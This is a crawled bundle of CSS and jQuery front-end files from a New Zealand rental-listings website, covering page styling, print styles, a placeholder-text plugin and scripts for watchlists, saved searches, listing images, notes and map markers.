    }
    table#saved-table td a.emailed {
        background-image: url(/asset/images/icon-email.png);
    }
    table#saved-table td a.saved {
        background-image: url(/asset/images/icon-save.png);
    }
    table#saved-table td a.delete {
        background-image: url(/asset/images/icon-delete.png);
    }
    table#saved-table td a.working {
        background-image: url(/asset/images/spinner-greybg.gif);
    }
    table#saved-table td a.view-results {
        background-image: url(/asset/images/icon-magnify.png);
    }
    table#saved-table td table {
        border-collapse: collapse;
    }
    table#saved-table td table td {
        padding: 0px 12px 0px 0px;
        border-bottom: 0px;
    }

/*
 * Listing Agents
 */
#listing-agent-table {
    width: 100%;
}
#listing-agent-table {
    width: 100%;
    border-collapse: collapse;
    border-bottom: 1px solid #F0F0F0;
    margin: 10px 0px;
}
    #listing-agent-table th {
        background-color: #CCCCCC;
        color: #333333;
        text-align: left;
        font-weight: bold;
        height: 40px;
        line-height: 40px;
        font-size: 14px;
        padding: 0px 16px;
        text-transform: uppercase;
        border-bottom: 1px solid white;
        vertical-align: top;
    }
    #listing-agent-table td {
        padding: 10px 16px;
        background-color: #E5E5E5;
        color: #333333;
        border-bottom: 1px solid white;
        vertical-align: top;
        font-size: 12px;
    }
#listing-agent-table .listing-agent-image {
    width:80px;
    height: 60px;
    border: 1px solid #FFCC00;
    background-color: #CCCCCC;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}
#listing-agent-table .delete-agent {
    margin-left: 10px;
}

/*
 * Advertising Slider
 */
#footer-slider {
    padding-top: 10px;
    width: 960px;
    height: 100px;
    position: relative;
    overflow: hidden;
}
#footer-slider .items {
    position: absolute;
    height: 100px;
}
#footer-slider .group {
    /* width: 240px; */
    width: 960px;
    height: 100px;
    float: left;
}
#footer-slider .group .slider-item {
    width: 240px;
    height: 100px;
    float: left;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}
#footer-scroll-container {
    width: 100%;
    height: 110px;
    position: relative;
}
#footer-scroll-container a.browse {
    display: none;
    position: absolute;
    top: 44px;
    z-index: 100;
    width: 27px;
    height: 27px;
    background-position: left top;
    background-repeat: no-repeat;
}
#footer-scroll-container a.browse.scroll {
    display: block;
}
#footer-scroll-container a.browse.prev {
    left: 2px;
    background-image: url(/asset/images/left.png);
}
#footer-scroll-container a.browse.next {
    right: 2px;
    background-image: url(/asset/images/right.png);
}
#footer-scroll-container a.browse:hover {
    background-position: 0px -27px;
}
#footer-scroll-container a.prev.disabled, #footer-scroll-container a.next.disabled {
    display: none;
}

/*
 * Breadcrumbs
 */
ul#breadcrumbs {
    margin: 0px 0px 10px 0px;
}
ul#breadcrumbs li {
    display: inline;
    margin-right: 10px;
}
div.view-listingnumber {
    padding: 5px 0px 8px 0px;
}

/*
 * Area List
 */
#area-list {
    margin-bottom: 10px;
}
#area-list H1 {
    background-color: #F2F2F2;
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    padding: 0px 4px;
    cursor: pointer;
    height: 34px;
    line-height: 34px;
    position: relative;
}
#area-list H1 span {
    position: absolute;
    top: 9px;
    left: 214px;
    display: block;
    width: 49px;
    height: 14px;
    background-repeat: no-repeat;
    background-position: left bottom;
    background-image: url(/asset/images/icons/area-hide.png);
    margin: 0px 0px 0px 20px;
}
#area-list.closed H1 span {
    background-image: url(/asset/images/icons/area-show.png);
}
#area-list div {
    overflow: hidden;
}
#area-list.closed div {
    display: none;
}

/*
 * Pagination Control
 */
div.paginationControl {
    clear: both;
    width: 100%;
}
div.paginationControl span,
div.paginationControl a {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-transform: uppercase;
    line-height: 25px;
    text-align: center;
    border: 0px;
    font-weight: bold;
    padding: 0px;
    text-decoration: none;
    border: 1px solid #DDB000;
    margin: 15px 2px 2px 2px;
}
div.paginationControl span {
    border: 1px solid #000000;
    color: #000000;
    cursor: default;
}
div.paginationControl a {
    color: #DDB000;
}

/*
 * Badge
 */
.agent-block img.tinzbadge {
    float: right;
    clear: right;
    margin-top: 3px;
}
.listing-item img.tinzbadge {
	float: right;
}

/*
 * MyList Filters
 */
form#mylist {
    display: block;
    background-color: #F2F2F2;
    padding: 4px;
    margin-top: 5px;
}
form#mylist ul {
    margin: 0px;
}
form#mylist ul li {
    display: inline;
    padding: 2px 4px 2px 2px;
    background-image: none;
}
form#mylist ul li input[type=text], form#mylist ul li select {
    width: 100px;
}

/*
 * Watchlist Notes
 */
.note {
    width: 144px;
    height: 24px;
    background-color: #FCFF91;
    border: 1px solid #FFCC00;
    -moz-border-radius: fpx;
    border-radius: 4px;
    line-height: 24px;
    padding: 0px 5px;
    position: absolute;
    left: 13px;
    bottom: 13px;
}
    .note a {
        text-decoration: none;
    }
    .note a:hover {
        color: black;
    }
    .note a.note-clear {
        display: block;
        float: right;
        background-image: url(/asset/images/icon-delete.png);
        width: 13px;
        height: 13px;
        margin: 6px 0 5px 0;
    }
    .note .edit-box {
        width: 240px;
        height: 127px;
        position: absolute;
        top: 27px;
        left: -1px;
        background-color: #F2F2F2;
        border: 1px solid #E5E5E5;
        padding: 5px;
        z-index: 100;
    }
    .note .edit-box.hidden {
        display: none;
    }
        .note .edit-box textarea {
            width: 228px;
            height: 80px;
        }
        .note .edit-box .note-submit {
            margin-top: 3px;
            margin-left: 50px;
            margin-right: 3px;
        }
        .note .edit-box .note-clear {
            margin-top: 3px;
            margin-left: 3px;
        }

/*
 * Buttons
 */
 .process-buttons {
    clear: left;
}
.prev-link, .next-link {
    display: block;
    float: left;
    padding: 0px 10px;
    margin: 3px;
    width: auto;
    height: 28px;
    line-height: 28px !important;
    border: 0px;
    background-color: #000;
    background-image: url('/asset/images/black-bg.png');
    background-repeat: repeat-x;
    color: #FFFFFF;
    font: bold 12px Arial,Helvetica, sans-serif;
    overflow: visible;
    cursor: pointer;
    white-space: nowrap;
    text-transform: uppercase;
    text-decoration: none;
}
.prev-link:hover, .next-link:hover {
    color: #FFFFFF;
    text-decoration: none;
}
.next-link {
    float: right !important;
}
/*
 * Hide print only objects
 */
.print-only {
    display: none;
}

/*
 * Generic Alerts
 */
.info, .success, .warning, .error, .validation, #added-text {
    border: 1px solid;
    margin: 0px 0px 10px 0px;
    padding:15px 10px 15px 50px;
    background-repeat: no-repeat;
    background-position: 10px center;
}
.info {
    color: #00529B;
    background-color: #BDE5F8;
    background-image: url('/asset/images/info.png');
}
.success {
    color: #4F8A10;
    background-color: #DFF2BF;
    background-image:url('/asset/images/success.png');
}
.warning {
    color: #9F6000;
    background-color: #FEEFB3;
    background-image: url('/asset/images/warning.png');
}
.error {
    color: #D8000C;
    background-color: #FFBABA;
    background-image: url('/asset/images/error.png');
}

/*
 * Hax (don't look here)
 */
.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.clearfix {
    display: inline-block;
}
html[xmlns] .clearfix {
    display: block;
}
* html .clearfix {
    height: 1%;
}

/*
 * Terms and Conditions Box
 */
.t-and-c-container {
    margin-top: 20px;
}

    .t-and-c-intro span {
        display: inline-block;
    }


--- FILE ---
content_type: text/css
request_url: https://www.housestorent.co.nz/asset/css/print.css
body_size: -402
content:
@CHARSET "ISO-8859-1";

.print-only {
    display: block;
}
#header-container {
	display: none;
}
#content-left {
	display: none;
}
#page {
    float: left;
}
#footer-container {
    display: none;
}
#ad-scroll-container {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.housestorent.co.nz/assets/clients/js/jquery.emptytext.js
body_size: -345
content:
(function($)
{
    $.fn.emptyText = function(txt)
    {
        var defClass = arguments[1];
        if (defClass) $(this).addClass(defClass);

        $(this).val(txt);

        $(this).focus(function()
        {
            if ($(this).val() == txt)
            {
                if (defClass) $(this).removeClass(defClass);
                $(this).val("");
            }
        });
        $(this).blur(function()
        {
            if ($(this).val().trim() == "")
            {
                if (defClass) $(this).addClass(defClass);
                $(this).val(txt);
            }
        });
    };
})(jQuery);  

--- FILE ---
content_type: application/javascript
request_url: https://www.housestorent.co.nz/asset/js/housestorent.js?v=3.0
body_size: 5029
content:
var map;
var markersArray = [];
var showOther = false;

$(document).ready(function() {
    //$('a').attr('title', '');

    // To check if the terms and conditions checkbox has been ticked.
    $('#tenancy-application-form').submit(function() {
        if ($('#tenancy-application-form').find('input[type="checkbox"]#tandcagree').attr('checked') != true) {
            return false;
        }
        else {
            return true;
        }
    });

    if ($('#profileform').length) {
        $('#profileform #password').val('');
        $('#profileform #password_check').val('');
    }
    if ($('#login-box').length) {
        $('#open-toggle').click(function(event) {
            event.preventDefault();
        });

        $('#login-box')
        .mouseenter(function() {
            if ($(this).hasClass('closed')) {
                //$('#login-box').animate({height: '13px'}, 200, function() { $(this).removeClass('closed'); });
                $('#login-box').removeClass('closed');
                $('#login-box ul').show();
            }
        })
        .mouseleave(function() {
            if (!$(this).hasClass('closed')) {
               //$('#login-box').animate({height: '13px'}, 200, function() { $(this).addClass('closed'); });
               $('#login-box').addClass('closed');
               $('#login-box ul').hide();
            }
        });
    }
    if ($('.paginationControl').length) {
        $('.paginationControl a').click(function(event) {
        });
    }
    if ($('#content-left #filter-panel').length) {
        $('#content-left #filter-panel h2').click(function() {
            $('#content-left #filter-panel #filter-block-inner').toggleClass('hidden');
        });
    }
    if ($('#page #featured-properties').length) {
        $('#page #featured-properties .featured-property')
        .mouseenter(function() {
            $(this).find('.feature-hover').animate({bottom: 0},   0, function() { });
        })
        .mouseleave(function() {
            $(this).find('.feature-hover').animate({bottom: -55}, 0, function() { });
        });
    }
    if ($('#content-left #search-panel').length) {
        $('#panel-region').live('change', function() {
            populateCity(this, '#panel-city');
        });
        $('#panel-city').live('change', function() {
            populateSuburb(this, '#panel-suburb');
        });
    }
    if ($('#listing-edit-form').length) {
        $('#listing-edit-form #regionID').live('change', function() {
            populateCity(this, '#listing-edit-form #cityID');
        });
        $('#listing-edit-form #cityID').live('change', function() {
            populateSuburb(this, '#listing-edit-form #suburbID');
        });
    }
    if ($('#edit-images').length) {
        $('#edit-images').sortable({
            handle: 'div.edit-image',
            stop: orderImages
        });
        $('#edit-images a.edit-view-large').live('click', function(event) {
            event.preventDefault();
            $(this).colorbox();
        });
        $('#edit-images a.edit-delete-image').live('click', function(event) {
            event.preventDefault();
            if (confirm('Are you sure?')) {
                var idx     = this.id.split(/_/)[1];
                var listing = this.id.split(/_/)[2];
                deleteImage(this, idx, listing);
            }
        });
    }
    if ($('#sort-form').length) {
        $('select.sort-select').change(function() {
            $('#sort-form').submit();
        });
    }
    /*
    if ($('#filter-panel').length) {
        $('#filter-property-type').change(function() {
            $('#search-form').submit();
        });
        $('#filter-bathrooms').change(function() {
            $('#search-form').submit();
        });
        $('#filter-garages').change(function() {
            $('#search-form').submit();
        });
        $('#filter-carport').change(function() {
            $('#search-form').submit();
        });
        $('#filter-offstreet').change(function() {
            $('#search-form').submit();
        });
        $('#filter-heating input').change(function() {
            $('#search-form').submit();
        });
        $('#filter-available').change(function() {
            $('#search-form').submit();
        });
        $('#panel-petsok').change(function() {
            $('#search-form').submit();
        });
        $('#panel-catsok').change(function() {
            $('#search-form').submit();
        });
        $('#panel-furnished').change(function() {
            $('#search-form').submit();
        });
        $('#panel-whiteware').change(function() {
            $('#search-form').submit();
        });
    }
    */
    if ($('.watchlist-link').length) {
        $('.watchlist-link').click(function(event) {
            var id = this.id;

            if (id.length) {
                event.preventDefault();
                var idx    = this.id.split(/_/)[1];
                var reload = this.id.split(/_/)[2];
                toggleWatchlist(this, idx, reload);
            }
        });
    }
    if ($('.suspension-link').length) {
        $('.suspension-link').click(function(event) {
            var id = this.id;

            if (id.length) {
                event.preventDefault();
                var idx    = this.id.split(/_/)[1];
                var reload = this.id.split(/_/)[2];
                toggleSuspension(this, idx, reload);
            }
        })
    }
    if ($('.relist-link').length) {
        $('.relist-link').click(function(event) {
            event.preventDefault();
            var idx    = this.id.split(/_/)[1];
            relistListing(this, idx);
        });
    }
    if ($('.withdraw-listing').length) {
        $('.withdraw-listing').click(function(event) {
            event.preventDefault();
            if (confirm('Are you sure?')) {
                var idx    = this.id.split(/_/)[1];
                withdrawListing(this, idx);
            }
        });
    }
    if ($('.listing-gallery').length) {
        $('.thumbnails').scrollable({vertical: true, mousewheel: true});
        var thumbs = $('.thumbnails a.thumb');
        if (thumbs.length) {
            thumbs.click(function(event) {
                event.preventDefault();
                var idx = this.id.split(/_/)[1];
                $('.gallery-main').attr('id', 'gallery-main_' + idx);

                for (var a = 0 , b = thumbs.length; a < b; a++) {
                    if ($(thumbs[a]).attr('id') == $(this).attr('id')) {
                        $('.photo-count').html('Photo ' + (a + 1) + ' of ' + $('.thumbnails a.thumb').length);
                        break;
                    }
                }
            });
        }
        if ($('a[rel=colorbox]').length) {
            var gallery = $('a[rel=colorbox]').colorbox();
        } else {
            var gallery;
        }
        $('.gallery-main').click(function(event) {
            event.preventDefault();
            if (gallery != undefined) {
                var idx = this.id.split(/_/)[1];
                if (parseInt(idx) > 0) {
                    gallery.eq(0).click();
                }
            }
        });
        $('a.fullsize').click(function(event) {
            event.preventDefault();
            if (gallery != undefined) {
                gallery.eq(0).click();
            }
        });
    }
    if ($('.google-map').length) {
        var container = $('.google-map');
        var latitude  = container.attr('id').split(/_/)[1];
        var longitude = container.attr('id').split(/_/)[2];
        var title     = container.find('#marker-title').val();
        setupMap(latitude, longitude, title);
        $('#show-other-rentals').click(function(event) {
            event.preventDefault();
            showOther = !showOther;

            getProperties(map.getBounds());

            var label = showOther ? 'Hide Other Rentals In Area' : 'Show Other Rentals In Area';
            $(this).html(label);
        });
    }
    if ($('.locate-link').length) {
        $('.locate-link').colorbox({iframe: true, width: '672px', height: '605px'});
    }
    if ($('a.save-link').length) {
        $('a.save-link').show();
        $('a.save-link').click(function(event) {
            event.preventDefault();
            saveSearch(this);
        });
    }
    if ($('#saved-table').length) {
        $('a.toggle-search').click(function(event) {
            event.preventDefault();
            idx = this.id.split(/_/)[1];
            toggleSearch(this, idx);
        });
        $('a.delete-search').click(function(event) {
            event.preventDefault();
            if (confirm('Are you sure?')) {
                idx = this.id.split(/_/)[1];
                deleteSearch(this, idx);
            }
        });
    }
    if ($('.previews').length) {
        $('.previews').each(function() {
            $(this).scrollable();
            $('.previews .items a').each(function() {
                if ($(this).css('background-image') == 'none' && $(this).attr('rel').length > 0) {
                    $(this).css('background-image', 'url(' + $(this).attr('rel') + ')');
                }
            });
        });
    }
    if ($('.print-page').length) {
        $('.print-page').click(function(event) {
            event.preventDefault();
            window.print();
        });
    }
    if ($('#featured-slider.scroll').length) {
        $('#featured-slider').scrollable({prev: '.feature-prev', next: '.feature-next', circular: true, speed: 1200}).autoscroll({autoplay: true, interval: 8000});

        $('#featured-slider .featured-property').each(function() {
            if ($(this).css('background-image') == 'none' && $(this).attr('rel').length > 0) {
                $(this).css('background-image', 'url(' + $(this).attr('rel') + ')');
            }
        });
    }
    if ($('#footer-slider.scroll').length) {
        $('#footer-slider').scrollable({circular: true, speed: 1200}).autoscroll({autoplay: true, interval: 8000});
    }
    if ($('#area-list').length) {
        $('#area-list H1').click(function() {
            if ($('#area-list').hasClass('closed')) {
                $('#area-list div').slideDown('fast', function() { $('#area-list').removeClass('closed'); });
            } else {
                $('#area-list div').slideUp('fast', function() {$('#area-list').addClass('closed'); });
            }
        });
    }
    if ($('#listing-agent-table').length) {
        $('a.delete-agent').click(function(event) {
            event.preventDefault();
            if (confirm('Are you sure?')) {
                idx = this.id.split(/_/)[1];
                deleteAgent(this, idx);
            }
        });
    }
    if ($('.note').length) {
        var mouse_is_inside = false;
        $('.note a').not('.note-clear').click(function(e) {
            e.preventDefault();
            var editbox = $(this).parent().find('.edit-box');
            if (editbox.length) {
                editbox.removeClass('hidden');
                editbox.find('textarea').focus();
            }
        });
        $('.note a.note-clear').click(function(e) {
            e.preventDefault();
            idx = this.id.split(/_/)[1];
            clearNote(this, idx);
        });
        $('.edit-box').hover(
            function() { mouse_is_inside = true;  },
            function() { mouse_is_inside = false; }
        );
        $('body').mouseup(function() {
            if(!mouse_is_inside) {
                $('.note .edit-box').addClass('hidden');
            }
        });
        $('.note-submit').click(function(e) {
            e.preventDefault();
            idx = this.id.split(/_/)[1];
            updateNote(this, idx);
        });
        $('.note-cancel').click(function() {
            $(this).parent().parent().addClass('hidden');
            $(this).parent().find('textarea').html($(this).parent().find('.original').val());
        });

    };
    if ($('#showcal_available').length) {
        $('#showcal_available').append($('<img class="calicon" src="/assets/images/icons/cal3.png" />'));
        $('#showcal_available').after('<input type="button" id="calclear" value = "Clear"/>');
        $('#calclear').click(function() {
            $('#f_available').val('');
        });
    }
});

var populateCity = function(obj, id) {
    var url     = '/ajax/locations/city/' + $(obj).val();
    var data    = {};
    var success = function(result) {
        var select = $(id);

        select.find('option').remove().end().append('<option value="">' + (result.length == 0 ? 'Select a Region first' : 'Select City or District') + '</option>');

        for (var a = 0; a < result.length; a++) {
            select.append('<option value="' + result[a].id + '">' + result[a].value + '</option>');
        }

        select.attr('disabled', (result.length == 0 ? 'disabled' : ''));

        populateSuburb($('#panel-city'), '#panel-suburb');
    };
    var fail    = function() {
        alert("Sorry, that didn't work");
    };
    jax(url, data, success, fail);
};

var populateSuburb = function(obj, id) {
    var url     = '/ajax/locations/suburb/' + $(obj).val();
    var data    = {};
    var success = function(result) {
        var select = $(id);
        select.find('option').remove().end().append('<option value="">' + (result.length == 0 ? 'Select a City or District first' : 'Select Suburb or Town') + '</option>');

        for (var a = 0; a < result.length; a++) {
            select.append('<option value="' + result[a].id + '">' + result[a].value + '</option>');
        }

        select.attr('disabled', (result.length == 0 ? 'disabled' : ''));
    };
    var fail    = function() {
        alert("Sorry, that didn't work");
    };

    jax(url, data, success, fail);
};

var orderImages = function() {
    var order = listing = sep = '';
    var ids   = $(this).sortable('toArray');
    for (var a = 0, b = ids.length; a < b; a++) {
        order = order + sep + ids[a].split(/_/)[1];
        listing = ids[a].split(/_/)[2];
        sep = ',';
        $('#' + ids[a]).find('.edit-delete-image').addClass('working');
    }

    var url   = '/ajax/order-image/' + listing;
    var data = {order: order};
    var success = function(result){
        if (!result) {
            alert('Sorry, that didn\'t work');
        }
        for (var a = 0, b = ids.length; a < b; a++) {
            $('#' + ids[a]).find('.edit-delete-image').removeClass('working');
        }
    };
    var fail = function() {
        alert('Sorry, that didn\'t work');
        for (var a = 0, b = ids.length; a < b; a++) {
            $('#' + ids[a]).find('.edit-delete-image').removeClass('working');
        }
    };

    jax(url, data, success, fail);
};

var deleteImage = function(obj, id, listing) {
    $(obj).addClass('working');

    var url  = '/ajax/delete-image/' + listing;
    var data = {id: id};

    var success = function(result){
        if (result) {
            $(obj).parent().parent().remove();
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var withdrawListing = function(obj, listing) {
    $(obj).addClass('working');

    var url     = '/ajax/withdraw/' + listing;
    var data    = {};
    var success = function(result){
        if (result) {
            window.location.reload();
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail    = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var relistListing = function(obj, listing) {
    $(obj).addClass('working');

    var url     = '/ajax/relist/' + listing;
    var data    = {};
    var success = function(result){
        if (result) {
            window.location.reload();
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail    = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var toggleWatchlist = function(obj, listing, reload) {
    var action = $(obj).hasClass('add') ? 'add' : '';
        action = $(obj).hasClass('remove') ? 'remove' : action;

    $(obj).addClass('working');

    var url     = '/ajax/watchlist/' + action + '/' + listing;
    var data    = {};
    var success = function(result){
        if (result) {
            switch (action) {
                case 'add' :
                    $(obj).removeClass('add');
                    $(obj).addClass('remove');
                    if (!$(obj).hasClass('watchlist-gallery')) {
                        $(obj).html('Remove From Watchlist');
                    }
                break;
                case 'remove' :
                    $(obj).removeClass('remove');
                    $(obj).addClass('add');
                    if (!$(obj).hasClass('watchlist-gallery')) {
                        $(obj).html('Add To Watchlist');
                    }
                    if (reload > 0) {
                        window.location.reload();
                    }
                break;
            }
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail    = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var toggleSuspension = function(obj, listing, reload)
{
    var action = $(obj).hasClass('add') ? 'add' : '';
        action = $(obj).hasClass('remove') ? 'remove' : action;

    $(obj).addClass('working');

    var url     = '/ajax/suspension/' + action + '/' + listing;
    var data    = {};
    var success = function(result) {
        if (result) {
            switch (action) {
                case 'add' :
                    $(obj).removeClass('add');
                    $(obj).addClass('remove');
                    $(obj).html('Unsuspend');
                    // Display the suspension end date if it isn't 'indefinite'
                    if (typeof result != "boolean")
                    {
                        $(obj).parent().parent().children('span.viewed.pad').after('<span class="suspended pad">Suspended Until: ' + result + '</span>');
                    }
                break;
                case 'remove' :
                    $(obj).removeClass('remove');
                    $(obj).addClass('add');
                    $(obj).html('Suspend');
                    $(obj).parent().parent().children('span.suspended.pad').remove();
                    if (reload > 0) {
                        window.location.reload();
                    }
                break;
            }
        } else {
            alert('Sorry, something went wrong. Please refresh and try again.');
        }
        $(obj).removeClass('working');
    };
    var fail    = function() {
        alert('Sorry, something went wrong. Please refresh and try again.');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
}

var saveSearch = function(obj) {
    $(obj).addClass('working');

    var url = '/ajax/search/save';

    var data = {
        keywords:  $('#save-keywords').val(),
        regionID:  $('#save-regionid').val(),
        cityID:    $('#save-cityid').val(),
        suburbID:  $('#save-suburbid').val(),
        bedsMin:   $('#save-bedsmin').val(),
        bedsMax:   $('#save-bedsmax').val(),
        priceMin:  $('#save-pricemin').val(),
        priceMax:  $('#save-pricemax').val(),
        nearby:    $('#save-nearby').val(),
        typeID:    $('#save-typeid').val(),
        bathrooms: $('#save-bathrooms').val(),
        garaging:  $('#save-garaging').val(),
        carport:   $('#save-carport').val(),
        offstreet: $('#save-offstreet').val(),
        heating:   $('#save-heating').val(),
        available: $('#save-available').val(),
        pets:      $('#save-pets').val(),
        cats:      $('#save-cats').val(),
        furnished: $('#save-furnished').val(),
        whiteware: $('#save-whiteware').val(),
        delivery:  ($(obj).attr('id') == 'filter-email' ? 'emailed' : 'saved')
    };

    var proceed = false;
    for (key in data) {
        if (key != 'delivery') {
            if (data[key].length) {
                proceed = true;
            }
        }
    }

    if (!proceed) {
        alert('Please perform a search be for saving/emailing search details');
        return;
    }

    var success = function(result) {
        if (result) {
            alert('Saved sucessfully');
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail = function(result) {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var deleteSearch = function(obj, id) {
    $(obj).addClass('working');

    var url  = '/ajax/search/delete';
    var data = {id: id};
    var success = function(result) {
        if (result) {
            window.location.reload();
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var toggleSearch = function(obj, id) {
    $(obj).addClass('working');

    var delivery_old = delivery_new = title_new = '';

    if ($(obj).hasClass('saved')) {
        delivery_old = 'saved';
        delivery_new = 'emailed';
        title_new    = 'Click to stop these listings being emailed to you';
    } else if ($(obj).hasClass('emailed')) {
        delivery_old = 'emailed';
        delivery_new = 'saved';
        title_new    = 'Click to have listings with these search criteria emailed regularly';
    }

    if (delivery_new == '') {
        alert('Sorry, that didn\'t work');
        return false;
    }

    var url  = '/ajax/search/toggle';
    var data = {id: id};
    var success = function(result) {
        if (result) {
            $(obj).removeClass(delivery_old);
            $(obj).removeClass('working');
            $(obj).addClass(delivery_new);
            $(obj).attr('title', title_new);
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var deleteAgent = function(obj, id) {
    $(obj).addClass('working');

    var url  = '/ajax/agent/delete';
    var data = {id: id};
    var success = function(result) {
        if (result) {
            $(obj).parent().parent().remove();
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var updateNote = function(obj, id) {
    $(obj).addClass('working');
    var note = $(obj).siblings('textarea').val();

    if (note.length == 0) {
        return clearNote(obj, id);
    }

    var url  = '/ajax/update-note';
    var data = {
        id:    id,
        note:  note
    };
    var success = function(result) {
        if (result) {
            var shortNote = $.trim(note.substring(0, Math.min(note.length, 10), note));
            shortNote = note.length > shortNote.length ? shortNote + '...' : shortNote;

            $(obj).parent().parent().parent().find('.note-text').html(shortNote);
            $(obj).parent().parent().parent().find('.note-when').html(' - ' + getFormattedDate(new Date()));
            $(obj).parent().find('.original').val(note);
            $(obj).parent().find('textarea').html(note);

            $(obj).parent().parent().addClass('hidden');
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var getFormattedDate = function(d) {
    var month = '';

    switch (d.getMonth()) {
        case 0  : month = 'Jan'; break;
        case 1  : month = 'Feb'; break;
        case 2  : month = 'Mar'; break;
        case 3  : month = 'Apr'; break;
        case 4  : month = 'May'; break;
        case 5  : month = 'Jun'; break;
        case 6  : month = 'Jul'; break;
        case 7  : month = 'Aug'; break;
        case 8  : month = 'Sep'; break;
        case 9  : month = 'Oct'; break;
        case 10 : month = 'Nov'; break;
        case 11 : month = 'Dec'; break;
    }

    return output = d.getDate() + ' ' + month;
};

var clearNote = function(obj, id) {
    $(obj).addClass('working');

    var url  = '/ajax/update-note';
    var data = {
        id:    id,
        clear: 1
    };
    var success = function(result) {
        if (result) {
            $(obj).parent().find('.note-text').html('Add Note');
            $(obj).parent().find('.note-when').html('');
            $(obj).parent().find('.original').val('');
            $(obj).parent().find('textarea').val('');
        } else {
            alert('Sorry, that didn\'t work');
        }
        $(obj).removeClass('working');
    };
    var fail = function() {
        alert('Sorry, that didn\'t work');
        $(obj).removeClass('working');
    };

    jax(url, data, success, fail);
};

var jax = function(url, data, success, fail) {
    $.ajax({
        url:      url,
        data:     data,
        type:     'POST',
        dataType: 'json',
        async:    true,
        success:  success,
        error:    fail
    });
};

var setupMap = function(latitude, longitude, title) {
    var latlng = new google.maps.LatLng(latitude, longitude);
    var myOptions = {
        zoom: 16,
        center: latlng,
        mapTypeId: google.maps.MapTypeId.ROADMAP
    };
    map = new google.maps.Map(document.getElementById("map-canvas"), myOptions);

    google.maps.event.addListener(map, 'idle', function() {
        getProperties(map.getBounds());
    });

    addMarker(latlng, title, map, '');
};

var addMarker = function(point, text, map, html) {
    var marker = new google.maps.Marker({
        position: point,
        title: text,
        map:   map,
        icon:  '/asset/images/icons/tinz-pin2.png',
        html: html
    });

    return marker;
};

//Removes the overlays from the map, but keeps them in the array
var clearOverlays = function() {
    if (markersArray) {
        for (i in markersArray) {
            markersArray[i].setMap(null);
        }
    }
};

//Shows any overlays currently in the array
var showOverlays = function() {
  if (markersArray) {
    for (i in markersArray) {
      markersArray[i].setMap(map);
    }
  }
};

// Deletes all markers in the array by removing references to them
var deleteOverlays = function() {
  if (markersArray) {
    for (i in markersArray) {
      markersArray[i].setMap(null);
    }
    markersArray.length = 0;
  }
};

var getProperties = function(bounds) {
    if (!showOther) {
        deleteOverlays();
    } else {
        var url = '/ajax/map-properties';
        var data = {
            ne: {lat: bounds.getNorthEast().lat(), lng: bounds.getNorthEast().lng()},
            sw: {lat: bounds.getSouthWest().lat(), lng: bounds.getSouthWest().lng()}
        };
        var success = function(list) {
            deleteOverlays();
            var contentID = $('.view-listingnumber').attr('id').split(/_/)[1];

            if (showOther && list.length) {
                for (var index in list) {
                    if (list[index].contentID != contentID) {
                        marker = addMarker(
                            new google.maps.LatLng(list[index].lat, list[index].lng),
                            list[index].title,
                            map,
                            list[index].text
                        );
                        var infowindow = new google.maps.InfoWindow({});
                        google.maps.event.addListener(marker, 'click', function() {
                            infowindow.setContent(this.html);
                            infowindow.open(map, this);
                        });
                        markersArray.push(marker);
                    }
                }
            }
        };
        var fail = function() { };
        jax(url, data, success, fail);
    }
};

var setCoord = function(lat, lng) {
    if ($('#latitude').length && $('#longitude').length) {
        $('#latitude').val(lat);
        $('#longitude').val(lng);
        $('.location-description').html('<a class="locate-link cboxElement" title="Locate this property" href="/location/' + lat + '/' + lng + '"><img src=\"http://maps.googleapis.com/maps/api/staticmap?center=' + lat + ',' + lng + '&zoom=16&size=313x160&markers=icon:http://www.housestorent.co.nz/asset/images/icons/tinz-pin2.png%7C' + lat + ',' + lng + '&sensor=false\" /><br />Click here to locate this property</a>');
        return true;
    } else {
        return false;
    }
};

var closeWindow = function() {
    try {
        $.colorbox.close();
    } catch (e) {
        // Do nothing.
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://www.housestorent.co.nz/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=606389849
body_size: 18289
content:
